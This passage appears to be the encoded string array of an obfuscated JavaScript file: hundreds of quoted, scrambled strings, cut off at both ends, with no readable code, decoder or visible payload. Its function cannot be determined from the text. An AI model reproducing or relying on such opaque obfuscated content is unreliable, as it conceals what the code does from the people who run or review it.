Zm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgAmkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmotfCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMmkmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRYi','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8o